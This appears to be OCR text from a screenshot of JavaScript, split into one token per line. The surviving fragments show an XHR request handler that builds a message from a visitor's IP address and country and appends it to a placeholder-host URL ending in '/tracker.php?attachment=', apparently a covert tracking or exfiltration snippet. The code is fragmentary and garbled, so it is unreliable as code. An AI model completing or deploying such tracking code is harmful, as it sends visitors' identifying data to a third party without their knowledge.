
on"
,
true
)
;
ge"
,
 processRequest
,
false
)
;
us 
==
200
)
{
.
responseText
)
;
 ip 
+
" from "
+
 country 
+
" accessed to "
+
""
+
r_ip>/tracker.php?attachment='
+
 log
;